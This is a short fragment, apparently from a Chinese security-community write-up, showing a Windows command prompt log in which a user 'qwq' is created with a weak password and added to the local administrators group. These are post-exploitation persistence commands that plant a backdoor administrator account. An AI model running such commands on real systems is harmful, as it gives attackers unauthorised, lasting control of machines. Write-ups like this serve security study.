 C:\windows\system32> net user qwq Qq123456. /add
命令成功完成。
C:\windows\system32> net localgroup administrators qwq
此命令的语法是:
NET LOCALGROUP
[groupname [/COMMENT:"text"]] [/DOMAIN]
groupname {/ADD [/COMMENT:"text"] | /DELETE} [/DOMAIN]
groupname name [...] {/ADD | /DELETE} [/DOMAIN]
C:\windows\system32> net localgroup administrators qwq /add
命令成功完成。
先知社区